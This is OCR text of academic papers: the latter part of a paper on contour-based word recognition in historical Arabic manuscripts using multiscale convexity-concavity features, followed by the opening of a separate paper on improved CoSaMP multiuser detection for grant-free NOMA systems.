

Fig. 2. Flow Chart of Proposed System



Fig. 3. a. An image before applying binarization b. An image after applying binarization



Fig. 4. Dilation Operation

Fig. 5. Define High and Low Activity Sets based on Histogram of Image Lines (Horizontal Lines)

Fig. 6. Shape Segmentation based on 8 Neighbour Connected Pixels (Colors are only used to Illustrate Different Objects)

B. Segmentation Phase

Segmentation phase is applied to segment each word in the text image. This phase consists of two parts: line and word segmentation.

1) Line Segmentation: The line segmentation method is based on defining the separable lines between text lines. Unlike other methods which relay on defining the base line, this method basically works by detecting high and low activity along each line using image histogram. Based on these activities, the separable line between text lines is defined. This can be achieved by defining sets of low and high activities based on threshold β. If the activity of the current line is less than β, then it belongs to low activity sets, otherwise it belongs to high activity sets. Now, each low activity set, falling between two high activity sets, contains a single separable line. This line is chosen to be the lowest line activity in the low activity set. Fig. 5 illustrates the process of line segmentation.

2) Word Segmentation: Prior segmenting each word, shapes at each line is segmented based on 8 neighbour connected pixels. Fig. 6 shows shape segmentation where each shape (word/sub-word) represented in different color (colors are used for illustration only). This segmentation is followed by merging multiple shapes (one or more) to perform word segmentation, producing segmented words. This merging is done according to distances between shapes. If the distance between shapes (two or more) are less than the distance threshold α, these shapes are merged to produce a single word.

By applying all segmentation phase on full text image, each word is segmented as shows in Fig. 7.

It is clear from Fig. 7 that some words are incorrectly segmented. This is because the writing style here is inconsis-



Fig. 7. Segmented Words

tent. The distance between words sometimes is less than the distance between shapes (sub-words) within the same word. This problem can be solved by adding some constraints on the writing style of writers to be consistent. Note that the value of the distance threshold was defined experimentally through a set of empirical tests. Although this way is simple and does not require any extra process, it could be inefficient in some cases, notably when the difference between writing styles is big. This problem can be minimized by investigating an automated way to define the distance threshold. For example, defining the distance threshold by analysing the minimum and the maximum distances between shapes (sub-words) for a document within the same writing style. However, this requires a deep investigation to compromise between simplicity and accuracy which can be addressed in the future work.

C. MCC Representation

After segmentation phase, closed contour shape of each word is extracted as illustrated in Fig. 8. Note that some words have multi-closed contour regrading to the number of sub-words. Multi-scale analysis, in such cases, cannot be applied directly since it is applicable only on single contour (single contour per word).

To avoid this issue, we ether connect sub-words together (within a single word) prior extracting the contour shape, or extracting MCC representation from each sub-word separately (within a single word). The first approach was used by [28][29] for English word recognition. However, unlike English word, separated sub-words which represent single word, cannot be connected together as this could totally change the word. In contrast, second approach dose not change the shape of Arabic words making it suitable to represent word features. In both approaches, very small contour shapes such as dotes and diacritics (e.g, "˜" and ".") are ignored because they are not stable shapes, producing unstable results. Further more, most of the old historical documents do not use movements and dots in their writings. To achieve that, the size of each closed contour within a single word is evaluated using a threshold value ρ. Any contour shape, with size less than ρ, is filtered out as illustrated in Fig. 8.

Now, each contour need to be normalized to have the same number of contour points for different shapes. It is worth



a b c

Fig. 8. a. Cropped Word, b. Contour Shape Extraction, c. Filtering Out Small Contours

Arabic sub-words	Contour shape	# of contour points
		1312 points
		743 points
		340 points

Fig. 9. An Example of Arabic Sub-Words with Varied Length

noting that number of contour points is varied regarding to the size of the shape (sub-word) and no limitation on that. An example of such cases illustrated in Fig. 9.

Different strategies can be applied here in order to unite the length of all contour shapes. It is good to define a selection criteria to extract a fixed number of dominant points from each contour. However, a such criteria requires a lot of investigation before applying. Instead, each contour shape is sampled to have N unit length (points).

After length normalization, each contour point is analysed using Gaussian kernel. Since each contour point includes the value of two dimensions (x and y), Gaussian kernel is applied for each dimension separately. Suppose we have a contour C with N points represented by $(x(u), y(u)$ coordinators, where $u \in \{1, 2, ..., N\}$. The coordinators, $x(u)$ and $y(u)$ are convolved with Gaussian kernel ψ_σ resulting a smoothed contour C_σ at scale σ with x_σ and y_σ coordinators as the following,

$$\begin{aligned} x_\sigma(u) &= \int x(u)\psi_\sigma(\tau - u)dt \\ y_\sigma(u) &= \int y(u)\psi_\sigma(\tau - u)dt \\ \psi_\sigma(\tau) &= \tfrac{1}{\sqrt{2\pi\sigma^2}} e^{-\frac{\tau^2}{2\sigma^2}} \end{aligned} \tag{1}$$

the kernel size is set to be fixed for all scales. Note that the value of scale σ determines the smoothness degree of the Gaussian kernel ψ_σ. For simplicity, we assume that σ takes an integer values between 1 to 10.

To define the convex and concave peaks, each contour point is evaluated based on the difference (displacement) occurs through consecutive scales. More specifically, The displacement of each contour point through consecutive scales are used to build a rich multiscale representation of convexity and concavity. Assume that a contour point u at scale σ denoted as $(x_\sigma(u), y_\sigma(u))$, (as shown in Eq. 1). The MCC representation



Fig. 10. An Example of Convex and Concave Peaks

$M(\sigma, u)$ is defined as follows,

$$M(\sigma, u) = \nu \sqrt{(x_\sigma(u) - x_{\sigma-1}(u))^2 + (y_\sigma(u) - y_{\sigma-1}(u))^2}$$

$$\text{where,} \quad \nu = \begin{cases} 1 \;, & if(x_\sigma(u), y_\sigma(u)) \; inside \; C_{\sigma-1} \\ -1 \;, & Otherwise \end{cases} \tag{2}$$

We can note that $M(u, \sigma)$ represents the displacement in contour point u through scale σ and scale $\sigma - 1$. Contour points with sharp convexity/concavity produce large displacements over different scales. The variable ν in Eq. 2 was used to distinguish between convex and concave curves. A positive value was assigned to $M(u, \sigma)$ if it represents a convex curve. In contrast, a negative value was assigned to $M(u, \sigma)$ if it represents a concave curve. Fig. 10 shows displacements in the both convex and concave curves of contour C through scales $\sigma - 1$ and σ. Point p_1 of the inner contour (C_σ) falls inside contour $C_{\sigma-1}$ leading to convex peak (positive value). In contrast, Point p_2 of contour C_σ falls outside contour $C_{\sigma-1}$ leading to concave peak (negative value).

Fig. 11 shows an example of MCC extraction. Note that each element inside MCC matrix has been represented by three values namely, position u, scale σ and displacement d.

MCC-DCT: Further improvement cab be applied on MCC representation by reducing the correlation between multi-scale components (σ, s) for each contour point. This can be done by applying 1D Discrete Cosine Transform (DCT) on each column of MCC matrix. Now, Instead of using displacement d as the case of MCC, decorrelated elements(coefficients) resulting form DCT are used to build MCC-DCT $\hat{M}$ as the following,

$$\hat{M}(\varphi, u) = \sqrt{2/L} s(k) \textstyle\sum_{\sigma=1}^{L} M(\sigma, u) cos\left[\frac{\pi}{L}(\sigma + 0.5) k\right]$$

$$where, \quad s(k) = \begin{cases} \sqrt{0.5}, & if(k = 0) \\ 1, & otherwise \end{cases} \tag{3}$$

where L represents the number of scales while s represents a scaling function.

D. Matching and Dissimilarity

In this section, a contour matching algorithm was first proposed in order to measure the dissimilarity between MCC matrices. Since each word may have more than single contour, a Word-to-word matching strategy has then been introduced to define the the dissimilarity between two words.



Fig. 11. An Example of MCC Representation

1) MCC matching: The distance between two contours (MCC matrices) was carried out by matching contour points through different scales. Assume that $d(A_a, B_b)$ represents the distance between contour points $a^A \in A$ and $b^B \in B$ through scales $\sigma \in (1, 2, ..., I)$. The distance can be defined as follows,

$$d(a^A, b^B) = \sum_{\sigma=1}^{I} \frac{\left|a_\sigma^A - b_\sigma^B\right|}{v_\sigma^A + v_\sigma^B} \tag{4}$$

the operators v_σ^A and v_σ^B represent a normalizing factor for each scale σ. The first operator is defined as $v_\sigma^A = max\,(A_{\sigma,a})_{a=1}^{N} + min\,(A_{\sigma,a})_{a=1}^{N}$ and, in the same manner, the second one is defined.

By Matching each point in A and B, we get a distance matrix D where the index (i, j) represents the distance between points a_i and b_j as shown in Fig. 12. The final dissimilarity measure between A and B is calculated by finding the cumulative distance $\mathbb{D} = \sum D_{min}/H$. D_{min} represents the optimal path (minimal diagonal distance) which obtained by using the Dynamic Time Warping(DTW) [29]. From Fig. 12, the examined indices were pointed by a blue color, while the selected path was pointed by black lines.

Matching Optimization: The complexity of defining D is $H \times H$ since we match all contour pints together. Instead, we can match only corresponding points from A and B together which only cost H. To achieve that, A and B need to be reordered (reorder the columns) so they have the same sequential order based on a reference index. This index was chosen to be the highest convexity displacement between the coarsest and the finest scales in Gaussian representation. In other word, the highest convexity value resulted from summing MCC representation through different scales (rows in MCC matrix). Assume that g and q are reference indices for A and



Fig. 12. Distance Matrix D and the Selection of Optimal Path

B, respectively. The reordered representations $\tilde{A}$ and $\tilde{B}$ can be defined as follows:

$$\begin{aligned} \tilde{A} &= CircularShift(A)_g \\ \tilde{B} &= CircularShift(B)_q \end{aligned} \tag{5}$$

where $CircularShift(x)_i$ function is shifting circularly the elements (columns) of x regarding to the reference i. Now, by matching corresponding points between $\tilde{A}$ and $\tilde{B}$ using Eq. 4, the distance matrix can be represented as $D = \{d(a_1, b_1), d(a_2, b_2), ..., d(a_H, b_H)\}$

2) Word-to-word matching: In the previous section, we calculated the dissimilarity matrix between contour shapes. However, Arabic words usually consist of multiple shapes (sub-words). This requires to match between corresponding sub-words A_i and B_j within words W_A and W_B, respectively. The final dissimilarity measure between W_A and W_B is defined as follows:

$$\mathbb{D}_{\mathbb{W}}(W_A, W_B) = \sum_{i=1}^{N} (\mathbb{D}(A_i, B_i))$$
$$where \quad W_A = \{A_1, A_2, ..., A_N\}, \quad W_B = \{B_1, B_2, ..., B_N\} \tag{6}$$

IV. Experimental Results

In this section, the performance of the proposed system has been evaluated for the task of word recognition from historical documents. To achieve this, our system has been evaluated on well-known historical Arabic datasets, namely, Ibn Sina [30]. The name of the dataset is related to a famous Persian scholar, Ibn Sina, since it is derived from his philosophical work. This dataset consists of 60 pages with approximately 25,000 sub-words. Around 1200 different classes are represented in the dataset, distributed on different classes. Fig. 13 shows a page sample selected from the dataset.

We randomly selected images from dataset to build two sets of reference and test sets, with the ratio of 10 to 1, respectively. The reference set forms our lexicon while the test set is used to evaluate the performance of the proposed system.

Fig. 14 reports the recognition results of the proposed method on Ibn Sina dataset as a function of different ranks . The performance of both MCC-DCT and MCC-DCT-Circular shift methods are relatively close together. MCC-DCT method



Fig. 13. A Sample from Ibn Sina Dataset

TABLE I. The Recognition Rate of the Proposed Methods on Ibn Sina Dataset Along withe Average Processing Time of Each Word

	Ibn Sina dataset	
	Recognition rate	Avg. processing time (s)
MCC-DCT	96.6%	43.8
MCC-DCT$_{circular-shift}$	91.5%	0.74

achieved recognition rates of 85% at rank 1, while MCC-DCT$_{circular-shift}$ achieved recognition rates of 84.5% at the same rank. We can note that the recognition rate of MCC-DCT$_{circular-shift}$ is 5% less than standard MCC-DCT. However, it is a trade off between accuracy and complexity, where MCC-DCT$_{circular-shift}$ exhibited much lower complexity than MCC-DCT. Table I shows the recognition rate of both methods along with average processing time of each word. It is clear that MCC-DCT$_{circular-shift}$ is 59 times faster than the standard MCC-DCT.

V. Conclusion

In this work, we introduced a word recognition system capable to process and recognize holistic words in Arabic historical documents. The main contribution of the proposed



Fig. 14. Recognition Rate of our Proposed System at Different Ranks on Ibn Sina Dataset

system is to define robust features, extracted from holistic word, based on Multiscale Convexity Concavity (MCC) representation. As Arabic word could include multiple shapes, the features of each shape, within a single shape, are defined separately. For matching, the corresponding shapes between examined words are firstly matched and then the resulted distances (from matching) are combined to compute the the over all distance between these words. To avoid the high computational cost resulting from dynamic time warping match, we proposed a circular shift match which significantly burn the computational cost. Our experiments showed that our system capable to compromise between high recognition rate and low computational cost. In the future work, we plan to optimize our circular shift matching by investigating more advanced criteria to define the reference index such the energy function.

REFERENCES

[1] L. M. Lorigo and V. Govindaraju, “Offline arabic handwriting recognition: a survey,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 28, pp. 712–724, May 2006.

[2] Y. Akbari, M. J. Jalili, J. Sadri, K. Nouri, I. Siddiqi, and C. Djeddi, “A novel database for automatic processing of persian handwritten bank checks,” *Pattern Recognition*, vol. 74, pp. 253 – 265, 2018.

[3] J. A. Sánchez, V. Romero, A. H. Toselli, M. Villegas, and E. Vidal, “A set of benchmarks for handwritten text recognition on historical documents,” *Pattern Recognition*, vol. 94, pp. 122 – 134, 2019.

[4] R. El-Hajj, L. Likforman-Sulem, and C. Mokbel, “Arabic handwriting recognition using baseline dependant features and hidden markov modeling,” in *Eighth International Conference on Document Analysis and Recognition (ICDAR’05)*, pp. 893–897 Vol. 2, Aug 2005.

[5] “Gabor features for offline arabic handwriting recognition,” in *Proceedings of the 9th IAPR International Workshop on Document Analysis Systems*, DAS 10, pp. 53–58, ACM, 2010.

[6] M. T. Parvez and S. A. Mahmoud, “Arabic handwriting recognition using structural and syntactic pattern attributes,” *Pattern Recognition*, vol. 46, no. 1, pp. 141–154, 2013.

[7] A. El-Yacoubi, M. Gilloux, R. Sabourin, and C. Y. Suen, “An hmm-based approach for off-line unconstrained handwritten word modeling and recognition,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 21, pp. 752–760, Aug 1999.

[8] A. Benouareth, A. Ennaji, and M. Sellami, “Arabic handwritten word recognition using hmms with explicit state duration,” *Eurasip journal on advances in signal processing*, vol. 2008, no. 1, pp. 1–13, 2007.

[9] J. H. AlKhateeb, J. Ren, J. Jiang, S. S. Ipson, and H. El Abed, “Word-based handwritten arabic scripts recognition using dct features and neural network classifier,” in *2008 5th International Multi-Conference on Systems, Signals and Devices*, pp. 1–5, July 2008.

[10] V. Frinken, A. Fischer, R. Manmatha, and H. Bunke, “A novel word spotting method based on recurrent neural networks,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 34, pp. 211–224, Feb 2012.

[11] R. Ptucha, F. P. Such, S. Pillai, F. Brockler, V. Singh, and P. Hutkowski, “Intelligent character recognition using fully convolutional neural networks,” *Pattern Recognition*, vol. 88, pp. 604 – 613, 2019.

[12] A. R. Ahmad, C. Viard-Gaudin, and M. Khalid, “Lexicon-based word recognition using support vector machine and hidden markov model,” in *2009 10th International Conference on Document Analysis and Recognition*, pp. 161–165, July 2009.

[13] M. W. Sagheer, C. L. He, N. Nobile, and C. Y. Suen, “Holistic urdu handwritten word recognition using support vector machine,” in *2010 20th International Conference on Pattern Recognition*, pp. 1900–1903, Aug 2010.

[14] N. Farah, T. Khadir, and M. Sellami, “Artificial neural network fusion: Application to arabic words recognition.,” in *ESANN*, pp. 151–156, 2005.

[15] T. Adamek and N. O’Connor, “Efficient contour-based shape representation and matching,” in *Proceedings of the 5th ACM SIGMM international workshop on Multimedia information retrieval*, pp. 138–143, ACM, 2003.

[16] L. Rothacker, S. Vajda, and G. A. Fink, “Bag-of-features representations for offline handwriting recognition applied to arabic script,” in *2012 International Conference on Frontiers in Handwriting Recognition*, pp. 149–154, Sep. 2012.

[17] J. Almazan, A. Gordo, A. Fornes, and E. Valveny, “Word spotting and recognition with embedded attributes,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 36, pp. 2552–2566, Dec 2014.

[18] S. Nemouchi, L. S. Meslati, and N. Farah, “Classifiers combination for arabic words recognition: application to handwritten algerian city names,” in *International Conference on Image and Signal Processing*, pp. 562–570, Springer, 2012.

[19] Y. Chherawala and M. Cheriet, “Arabic word descriptor for handwritten word indexing and lexicon reduction,” *Pattern Recognition*, vol. 47, no. 10, pp. 3477–3486, 2014.

[20] R. F. Moghaddam and M. Cheriet, “Application of multi-level classifiers and clustering for automatic word spotting in historical document images,” in *2009 10th International Conference on Document Analysis and Recognition*, pp. 511–515, July 2009.

[21] S. Dey, A. Nicolaou, J. Llados, and U. Pal, “Local binary pattern for word spotting in handwritten historical document,” in *Structural, Syntactic, and Statistical Pattern Recognition* (A. Robles-Kelly, M. Loog, B. Biggio, F. Escolano, and R. Wilson, eds.), (Cham), pp. 574–583, Springer International Publishing, 2016.

[22] B. Zhang, S. N. Srihari, and C. Huang, “Word image retrieval using binary features,” in *Document Recognition and Retrieval XI* (E. H. B. Smith, J. Hu, and J. Allan, eds.), vol. 5296, pp. 45 – 53, International Society for Optics and Photonics, SPIE, 2003.

[23] S. N. Srihari, H. Srinivasan, P. Babu, and C. Bhole, “Spotting words in handwritten arabic documents,” in *Electronic Imaging*, 2006.

[24] A. Bhardwaj, D. Jose, and V. Govindaraju, “Script independent word spotting in multilingual documents,” in *Proceedings of the 2nd workshop on Cross Lingual Information Access (CLIA) Addressing the Information Need of Multilingual Societies*, 2008.

[25] H. Cao and V. Govindaraju, *Template-Free Word Spotting in Low-Quality Manuscripts*, pp. 135–139. 2006.

[26] T. M. Rath and R. Manmatha, “Word image matching using dynamic time warping,” in *2003 IEEE Computer Society Conference on Computer Vision and Pattern Recognition, 2003. Proceedings.*, vol. 2, pp. II–II, June 2003.

[27] K. Terasawa and Y. Tanaka, “Slit style hog feature for document image word spotting,” in *2009 10th International Conference on Document Analysis and Recognition*, pp. 116–120, July 2009.

[28] T. Adamek, N. E. OConnor, and A. F. Smeaton, "Word matching using single closed contours for indexing handwritten historical documents," *International Journal of Document Analysis and Recognition (IJDAR)*, vol. 9, no. 2, pp. 153–165, 2007.

[29] T. Adamek and N. E. OConnor, "A multiscale representation method for nonrigid shapes with a single closed contour," *IEEE Transactions on Circuits and Systems for Video Technology*, vol. 14, pp. 742–753, May 2004.

[30] R. Farrahi Moghaddam, M. Cheriet, M. M. Adankon, K. Filonenko, and R. Wisnovsky, "Ibn sina: A database for research on processing and understanding of arabic manuscripts images," in *Proceedings of the 9th IAPR International Workshop on Document Analysis Systems*, DAS '10, (New York, NY, USA), p. 11–18, Association for Computing Machinery, 2010.

An Improved CoSaMP Multiuser Detection for Uplink Grant Free NOMA System

Saifullah Adnan[1], Yuli Fu[2], Jameel Ahmed Bhutto[3], Junejo Naveed Ur Rehman[4], Raja Asif Wagan[5], Abbas Ghulam[6]
School of Electronics and Information Engineering, South China University of Technology, Guangzhou, China[1, 2]
School of Control Science and Engineering, South China University of Technology, Guangzhou, China[3, 6]
School of Information Science and Engineering, Xiamen University, Xiamen, China[4]
Department of Information Technology, Baluchistan University of Information and Technology, Quetta, Pakistan[5]

Abstract*—Non-Orthogonal Multiple Access (NOMA) is the most prominent technology that enhances massive connectivity and spectral efficiency in 5G cellular communication. It provides services to the multi-users in time, frequency, and code domain with significant power level. Message Passing Algorithm (MPA) detection in a multi-user uplink grant-free system requires user activity information at the receiver that makes it impractical. To circumvent this problem, (MPA) is combined with Compressed Sensing (CS) based detection which not only detects the user activity but also the signal data. However, the Compressive Sampling Matching pursuit (CoSaMP) algorithm uses Zero Forcing (ZF) detector to estimate the signal but its performance degrades with increment in Signal to Noise Ratio (SNR). Therefore, Minimum Mean Square Error (MMSE) detector in CoSaMP algorithm is deployed in this paper that enhances detection accuracy and BER performance. The simulation results validate that the proposed algorithm attains better performance than MPA and conventional CoSaMP algorithm in high SNR.

Keywords—MMSE; multi-user detection; CoSaMP; NOMA; MPA; SNR

I. Introduction

In the era of mobile communication, multiple access technology such as Frequency Division Multiple Access (FDMA), Time Division Multiple Access (TDMA), Code Division Multiple Access (CDMA), and Orthogonal Frequency Domain Multiple Access (OFDMA) are the most prominent schemes of the conventional Orthogonal Multiple Access (OMA) which are used to distinguish all generations from 1G to 4G [1]. FDMA assigns the frequency bands, CDMA assigns the channel-code, TDMA and Global System for Mobile Communication (GSM) assign time slots to each user in 1G, 2G and 3G communication networks, respectively. These all schemes are employed to assign orthogonal resources to the users for mitigating inter-user interference (IUI) [2]. However, the number of supportable users in OMA are still restricted by the amount of available resources that makes it unsuitable to meet the explosive connectivity of future generation cellular network. The main goal of future 5G network is to achieve 10 times increase in previous technology with the massive connectivity [3]. In order to achieve these requirements, NOMA has been introduced that serves multiple users on the basis of power in time, frequency and code domain [4].

NOMA is to cluster users according to different channel state information of different users, then assign different power to users in the cluster, and finally transmit the information of all users in a cluster in order to improve the performance of the system. High latency and signal overhead problem is occurred in uplink system due to the fact that transmission is controlled by the BS through a request-grant technique and this problem is drastically enhanced for 5G cellular networks. In order to resolve this problem, grant free transmission is employed in uplink NOMA, where users can communicate frequently with system to perform its activity of transmitting data without providing information to the BS. The decoding is performed on the priority based such as the strongest and powerful signal is treated at first by considering other signals as noise. Furthermore, it excludes the most powerful signal from the received signal and this process repeats till the required signal for the intended user is obtained. The most prominent novelty in NOMA system is that it assigns intelligently the transmit power to random users on the base of the difference in channel-conditions thus multiple users can use entire bandwidth simultaneously by sharing the power difference.

In order to continue to meet future communication needs and further improve system capacity and throughput, NOMA technology allows users to share time and frequency resources through power domain or code domain multiplexing [5]. The existing NOMA system technical solutions can be divided into two categories, namely power domain multiplexing [6-8] and code domain multiplexing, including Low Density Spread Spectrum (LDS) [9, 10], Sparse Code Multiple Access [11] and Multi-user Shared Access (MUSA) [12] and Successive-interference cancellation Amenable Multiple Access (SAMA) [6]. LDS-OFDMA is generic solution and it can be extended to aforementioned NOMA schemes.

NOMA has attracted a lot of attention. In order to avoid signaling overhead and access delay caused by access request, in a NOMA cell, the system assigns a unique address code to each user in the cell in advance. We call the NOMA system that assigns the non-orthogonal address code in advance as grant free NOMA system. However, if the user does not send the access request in advance, it will bring a problem that the BS end does not know which user is accessing the network. In addition, in the actual cellular mobile communication system, the proportion of users who send data at the same time is less than 10%. Therefore, the BS end needs to jointly estimate the user status and the data it sends, which is actually a sparse signal estimation problem. In the grant free access mode, all users are virtual in which users who do not send data are in the sleep state, and users who need to send data will enter the active state. This granting strategy can significantly reduce the transmission delay and signaling load, simplify the physical layer design, reduce the node power consumption and equipment cost, and has a broad application prospect in large-scale machine communication system.

